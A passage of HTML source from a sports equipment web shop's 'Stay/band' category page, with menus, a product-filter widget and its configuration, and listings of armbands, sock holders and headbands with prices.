                                    <li><a href="other-sports-trekking-shoes">Shoes</a></li>
                                    <li><a href="other-sports-trekking-clotches">Clothes</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-accessories" class="">Accessories</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-accessories-belt-pocket">Belt/Pocket</a>
                                    </li>
                                    <li><a href="other-sports-accessories-watter-bottle">Watter
                                            bottle</a></li>
                                    <li><a href="other-sports-accessories-bands">Bands</a></li>
                                    <li><a href="other-sports-accessories-cap-beanie-warm-neck">Cap/Beanie/Warm
                                            neck</a></li>
                                    <li><a href="other-sports-accessories-gloves">Gloves</a></li>
                                    <li><a href="other-sports-accessories-other">Other</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Base layer</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="base-layer-mens-t-shirts-long-sleeve">T-shirts long
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-t-shirts-short-sleeve">T-shirts short
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-tank">Tank</a></li>
                                <li><a href="base-layer-mens-tights">Tights</a></li>
                                <li><a href="base-layer-mens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-womens-sports-bra">Bra</a></li>
                            <li><a href="base-layer-womens-t-shirts">T-shirts</a></li>
                            <li><a href="base-layer-womens-leggings">Tights</a></li>
                            <li><a href="base-layer-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-kids-t-shirts-long-sleeve">T-shirts long sleeve</a>
                            </li>
                            <li><a href="base-layer-kids-t-shirts-short-sleeve">T-shirts short
                                    sleeve</a></li>
                            <li><a href="base-layer-kids-tights">Tights</a></li>
                            <li><a href="base-layer-kids-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Equipment</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="trainings-equipment" class="">Trainings equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="trainings-equipment-markers-and-cones">Markers and cones</a>
                            </li>
                            <li><a href="trainings-equipment-hurdle">Hurdle</a></li>
                            <li><a href="trainings-equipment-coordination-ladder">Coordination
                                    ladder</a></li>
                            <li><a href="trainings-equipment-coordination-rings-and-accessories">Coordination
                                    rings and accessories</a></li>
                            <li><a href="trainings-equipment-poles-and-accessories">Poles and
                                    accessories</a></li>
                            <li><a href="trainings-equipment-power-bungee-and-belts">Power bungee and
                                    belts</a></li>
                            <li><a href="trainings-equipment-training-dummies">Training dummies</a></li>
                            <li><a href="trainings-equipment-rebounder">Rebounder</a></li>
                            <li><a href="trainings-equipment-football-tennis-equipment">Football tennis
                                    equipment</a></li>
                            <li><a href="trainings-equipment-medical-balls-and-other-weights">Medical
                                    balls and other weights</a></li>
                            <li><a href="trainings-equipment-ropes">Ropes</a></li>
                            <li><a href="trainings-equipment-goalkeeper-training">Goalkeeper
                                    training</a></li>
                            <li><a href="trainings-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitness-aerobics-yoga" class="">Fitness / Aerobics / Yoga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitness-aerobics-yoga-balancing-platforms">Balancing
                                    platforms</a></li>
                            <li><a href="fitness-aerobics-yoga-roller-and-massage-ball">Roller and
                                    massage ball</a></li>
                            <li><a href="fitness-aerobics-yoga-balls-and-accessories">Balls and
                                    accessories</a></li>
                            <li><a href="fitness-aerobics-yoga-mats">Mats</a></li>
                            <li><a href="fitness-aerobics-yoga-bands-and-belts">Bands and belts</a></li>
                            <li><a href="fitness-aerobics-yoga-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="referee-equipment ">Referee equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="referee-equipment-clothes">Clothes</a></li>
                            <li><a href="referee-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="coach-equipment">Coach equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="coach-equipment-tactical-boards-and-accessories">Tactical
                                    boards and accessories</a></li>
                            <li><a href="coach-equipment-notepads">Notepads</a></li>
                            <li><a href="coach-equipment-stopwatches-and-whistles">Stopwatches and
                                    whistles</a></li>
                            <li><a href="coach-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goal-and-accessories">Goal and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goal-and-accessories-mini-goal">Mini-goal</a></li>
                            <li><a href="goal-and-accessories-goal-nets">Goal-nets</a></li>
                            <li><a href="goal-and-accessories-training-wall">Training-wall</a></li>
                            <li><a href="goal-and-accessories-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="balls-and-accessories">Balls and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Sale</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-shoes">Shoes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-clothes">Clothes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-other">Other</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>            <li><a class="header-categories__single" href="/gift-voucher">Gift Voucher</a></li>
        </ul>
        <a href="https://sportnetas.com/index.php?route=account/account" class="header-categories__single">My Account</a>
        <a href="/index.php?route=extension/d_blog_module/category"
           class="header-categories__single">Blog</a>
            <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/accessories-stay-bands"/>
        </form>
    </div>
    </div>
</header>
<!--BOF Product Series-->
			<script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
			<script type="text/javascript">
				$(document).ready(function(){
					pdsListRollover();
				});
				
				function pdsListRollover()
				{
					$('.pds a.pds-thumb-rollover').hover(function(){
						//on hover
						$this = $(this);
						var hoverImage = $this.attr('rel');
						$this.parents('.product-thumb').find('.image a img').attr('src', hoverImage);
					}, function(){
						//on unhover
						$this = $(this);
						var masterImage = $this.attr('master-image');
						$this.parents('.product-thumb').find('.image a img').attr('src', masterImage);
					});
				}
			</script>
			<!--EOF Product Series--><div class="bshadow">
    <div class="container">
        <div class="row">
                        <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    <ul class="breadcrumb breadcrumb--mt">
                                                    <li><a href="https://sportnetas.com/index.php?route=common/home">Home</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/accessories-stay-bands">Stay/band</a>
                            </li>
                                            </ul>
                </div>
                <div class="col-xs-12 col-md-offset-1 col-md-8">
                    <h1 class="category-title">Stay/band</h1>
                                    </div>
            
            </div>

            <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    
	<script type="text/javascript">
		MegaFilter.prototype.beforeRequest = function() {
	var self = this;
};

MegaFilter.prototype.beforeRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilter.prototype.afterRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};
	</script>



<div class="box mfilter-box mfilter-box-1 mfilter-content_top mfilter-direction-ltr" id="mfilter-box-1">
		<div class="box-content mfilter-content mfilter-hide-counter">
				<ul>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="10"
					data-seo-name="10f-surface-material"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Surface material</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-10-110"
															value="cotton"
															data-name="Cotton"
																														>Cotton</option>
																											<option 
															id="mfilter-opts-select-1-10-222"
															value="flax"
															data-name="Flax"
																														>Flax</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="manufacturers"
					data-id="manufacturers"
					data-seo-name="manufacturers"
					data-inline-horizontal="1"
										data-display-live-filter="0"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-manufacturers"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Manufacturers</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-11"
															value="adidas"
															data-name="Adidas"
																														>Adidas</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-23"
															value="derbystar"
															data-name="Derbystar"
																														>Derbystar</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-36"
															value="36"
															data-name="Jako"
																														>Jako</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-12"
															value="nike"
															data-name="Nike"
																														>Nike</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-13"
															value="puma"
															data-name="Puma"
																														>Puma</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-20"
															value="select"
															data-name="Select"
																														>Select</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-22"
															value="T-PRO"
															data-name="T-PRO"
																														>T-PRO</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-15"
															value="under-armour"
															data-name="Under Armour"
																														>Under Armour</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="option"
					data-id="13"
					data-seo-name="13o-size"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-option mfilter-options"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Size</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-13-165"
															value="xs"
															data-name="XS"
																														>XS</option>
																											<option 
															id="mfilter-opts-select-1-13-167"
															value="m"
															data-name="M"
																														>M</option>
																											<option 
															id="mfilter-opts-select-1-13-168"
															value="l"
															data-name="L"
																														>L</option>
																											<option 
															id="mfilter-opts-select-1-13-169"
															value="xl"
															data-name="XL"
																														>XL</option>
																											<option 
															id="mfilter-opts-select-1-13-307"
															value="child"
															data-name="Child"
																														>Child</option>
																											<option 
															id="mfilter-opts-select-1-13-279"
															value="adult"
															data-name="Adult"
																														>Adult</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="6"
					data-seo-name="6f-color"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Color</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-6-87"
															value="black"
															data-name="Black"
																														>Black</option>
																											<option 
															id="mfilter-opts-select-1-6-88"
															value="white"
															data-name="White"
																														>White</option>
																											<option 
															id="mfilter-opts-select-1-6-91"
															value="blue"
															data-name="Blue"
																														>Blue</option>
																											<option 
															id="mfilter-opts-select-1-6-93"
															value="red"
															data-name="Red"
																														>Red</option>
																											<option 
															id="mfilter-opts-select-1-6-140"
															value="various"
															data-name="Various"
																														>Various</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
					</ul>
			</div>
</div>


<script type="text/javascript">
	MegaFilterLang.text_display = 'Display';
	MegaFilterLang.text_list	= 'List';
	MegaFilterLang.text_grid	= 'Grid';
	MegaFilterLang.text_select	= '---';
	
	jQuery().ready(function(){
		jQuery('#mfilter-box-1').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
			for( var i = 0; i < MegaFilterINSTANCES.length; i++ ) {
				if( _t.attr('id') == MegaFilterINSTANCES[i]._box.attr('id') ) {
					return;
				}
			}
			
							_p['path'] = '129';
							_p['path_aliases'] = 'aksesuarai-laikikliai-juostos_accessories-stay-bands';
						
			MegaFilterINSTANCES.push((new MegaFilter()).init( _t, {
				'idx'					: '1',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeCategory'			: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'contentSelector'		: '#mfilter-block',
				'refreshResults'		: 'with_delay',
				'refreshDelay'			: 1000,
				'autoScroll'			: false,
				'ajaxGetInfoUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/getajaxinfo',
				'ajaxResultsUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/results',
				'ajaxGetCategoryUrl'	: 'https://sportnetas.com/index.php?route=module/mega_filter/getcategories',
				'priceMin'				: 0,
				'priceMax'				: 0,
				'mijoshop'				: false,
				'joo_cart'				: false,
				'showNumberOfProducts'	: false,
				'calculateNumberOfProducts' : true,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'scroll',
					'limit_of_items'	: 4,
					'maxHeight'			: 155,
					'textMore'			: 'Show more (%s)',
					'textLess'			: 'Show less',
					'standardScroll'	: false				},
				'smp'					: {
					'isInstalled'			: false,
					'disableConvertUrls'	: false				},
				'params'					: _p,
				'inStockDefaultSelected'	: true,
				'inStockStatus'				: '7',
				'showLoaderOverResults'		: true,
				'showLoaderOverFilter'		: true,
				'hideInactiveValues'		: true,
				'manualInit'				: false,
				'homePageAJAX'				: false,
				'homePageContentSelector'	: '#content',
				'ajaxPagination'			: false,
				'text'						: {
					'loading'		: 'Loading...',
					'go_to_top'		: 'Go to top',
					'init_filter'	: 'Initialize the filter',
					'initializing'	: 'Initializing...'
				},
				'color' : {
					'loader_over_results' : '#ffffff',
					'loader_over_filter' : '#ffffff'
				},
				'direction'				: 'ltr',
				'seo' : {
					'enabled'	: true,
					'alias'		: ''
				},
				'displayAlwaysAsWidget'		: false,
				'displaySelectedFilters'	: false,
				'isMobile' : false,
				'widgetWithSwipe' : false,
				'data' : {
					'category_id' : 129				}
			}));
		});
	});
</script>
<div id="mfilter-content-container">                </div>
            </div>


        </div>
    </div>
    <div id="mfilter-block">
                    <div class="container">
                <div class="row">
                    <div class="col-xs-12 hidden-xs col-md-offset-1 col-sm-4">
                        <div class="category-results">Showing 1 to 16 of 57 (4 Pages)</div>
                    </div>
                    <div class="col-xs-12 col-sm-8 col-md-6 text-right">
                        <div class="category-sort">
                            <label for="input-sort">Sort By:</label>
                            <select id="input-sort" onchange="location = this.value;">
                                                                                                            <option value="https://sportnetas.com/accessories-stay-bands?sort=p.sort_order&amp;order=ASC">Default</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-stay-bands?sort=pd.name&amp;order=ASC"
                                                selected="selected">Name (A - Z)</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-stay-bands?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-stay-bands?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                                                                                                <option value="https://sportnetas.com/accessories-stay-bands?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                                                </select>
                        </div>

                    </div>

                </div>
            </div>
        
                    <div class="row grid">
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-aeroready-armsleeve-hy4630-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/HY4630-228x228.jpg"
                                 alt="Adidas AEROREADY Armsleeve"
                                 title="Adidas AEROREADY Armsleeve"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-aeroready-armsleeve-hy4630-en"
                           class="grid-item__title">Adidas AEROREADY Armsleeve</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€20.00</span>
                                    <span class="grid-item__price--old">€25.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -20 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-ankle-strap--604433-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/6044331-228x228.jpg"
                                 alt="Adidas Ankle Strap "
                                 title="Adidas Ankle Strap "
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/adidas-ankle-strap--604433-en"
                           class="grid-item__title">Adidas Ankle Strap </a>
                        <div class="grid-item__price">
                                                                                                €10.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-ankle-strap-620635-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/620635-228x228.jpeg"
                                 alt="Adidas Ankle Strap"
                                 title="Adidas Ankle Strap"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/adidas-ankle-strap-620635-en"
                           class="grid-item__title">Adidas Ankle Strap</a>
                        <div class="grid-item__price">
                                                                                                €10.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-adidas-guard-stays-615190-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/big_Adidas-615190-228x228.jpg"
                                 alt="adidas Guard Stays"
                                 title="adidas Guard Stays"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/adidas-adidas-guard-stays-615190-en"
                           class="grid-item__title">adidas Guard Stays</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€6.00</span>
                                    <span class="grid-item__price--old">€8.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -25 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-hairband-ic6515-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/IC6515-228x228.jpg"
                                 alt="Adidas Hairband"
                                 title="Adidas Hairband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/adidas-hairband-ic6515-en"
                           class="grid-item__title">Adidas Hairband</a>
                        <div class="grid-item__price">
                                                                                                €4.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-sock-holder-604432-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/604432-228x228.jpg"
                                 alt="adidas Sock holder"
                                 title="adidas Sock holder"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/adidas-sock-holder-604432-en"
                           class="grid-item__title">adidas Sock holder</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€6.00</span>
                                    <span class="grid-item__price--old">€7.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -14 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-sock-holder-620656-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/620656-228x228.jpg"
                                 alt="adidas Sock holder"
                                 title="adidas Sock holder"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/adidas-sock-holder-620656-en"
                           class="grid-item__title">adidas Sock holder</a>
                        <div class="grid-item__price">
                                                                                                <span class="grid-item__price--new">€6.00</span>
                                    <span class="grid-item__price--old">€7.00</span>
                                                                                    </div>
                                                                                <div class="grid-item__discount">
                                -14 %
                            </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/adidas-training-headbands-3-per-pack-gm4529-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/GM4529-228x228.jpg"
                                 alt="Adidas Training Headbands 3 Per Pack"
                                 title="Adidas Training Headbands 3 Per Pack"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/adidas-training-headbands-3-per-pack-gm4529-en"
                           class="grid-item__title">Adidas Training Headbands 3 Per Pack</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/yakimasport-capitans-armband-100192-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/derbystar-kapitaensbinde-4025040100-228x228.jpg"
                                 alt="Capitan's Armband"
                                 title="Capitan's Armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">1 color</div>
                        <a href="https://sportnetas.com/yakimasport-capitans-armband-100192-en"
                           class="grid-item__title">Capitan's Armband</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/captain-armband-3232-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/3232-228x228.jpg"
                                 alt="Captain armband"
                                 title="Captain armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/captain-armband-3232-en"
                           class="grid-item__title">Captain armband</a>
                        <div class="grid-item__price">
                                                                                                €5.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/captain-armband-1800-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/1800-228x228.jpg"
                                 alt="Captain armband"
                                 title="Captain armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">2 colors</div>
                        <a href="https://sportnetas.com/captain-armband-1800-en"
                           class="grid-item__title">Captain armband</a>
                        <div class="grid-item__price">
                                                                                                €5.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/Captain-armband-3900-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/3900-228x228.jpg"
                                 alt="Captain's armband"
                                 title="Captain's armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">5 colors</div>
                        <a href="https://sportnetas.com/Captain-armband-3900-en"
                           class="grid-item__title">Captain's armband</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/Captain-armband-3904-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/3904-228x228.jpg"
                                 alt="Captain's armband"
                                 title="Captain's armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">5 colors</div>
                        <a href="https://sportnetas.com/Captain-armband-3904-en"
                           class="grid-item__title">Captain's armband</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/Captain-armband-3870-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/3870-228x228.jpg"
                                 alt="Captain's armband"
                                 title="Captain's armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">5 colors</div>
                        <a href="https://sportnetas.com/Captain-armband-3870-en"
                           class="grid-item__title">Captain's armband</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/Captain-armband-4080-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/4080-228x228.jpg"
                                 alt="Captain's armband"
                                 title="Captain's armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">5 colors</div>
                        <a href="https://sportnetas.com/Captain-armband-4080-en"
                           class="grid-item__title">Captain's armband</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                                    <div class="grid-item col-xs-12 col-sm-6 col-md-3">
                        <a href="https://sportnetas.com/Captain-armband-4079-en">
                            <img src="https://sportnetas.com/image/cache/catalog/undefined/4079-228x228.jpg"
                                 alt="Captain's armband"
                                 title="Captain's armband"
                                 class="img-responsive grid-item__image"/>
                        </a>
                        <div class="grid-item__colors">5 colors</div>
                        <a href="https://sportnetas.com/Captain-armband-4079-en"
                           class="grid-item__title">Captain's armband</a>
                        <div class="grid-item__price">
                                                                                                €6.00                                                                                    </div>
                                            </div>
                            </div>

                
                    <div class="container">
                <div class="row">
                    <div class="col-xs-12 text-center category-pagination" style="margin-bottom: 65px;">
                        <ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://sportnetas.com/accessories-stay-bands?page=2">2</a></li><li><a href="https://sportnetas.com/accessories-stay-bands?page=3">3</a></li><li><a href="https://sportnetas.com/accessories-stay-bands?page=4">4</a></li><li><a href="https://sportnetas.com/accessories-stay-bands?page=2">&gt;</a></li></ul>                    </div>
                </div>
            </div>
            </div>
    </div>
</div>


<footer class="footer">
    <div class="blue-container footer-bar">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6">
                    <div class="footer-bar__logo">SPORT<span>NETAS</span></div>
                </div>
                <div class="col-xs-12 col-sm-6">
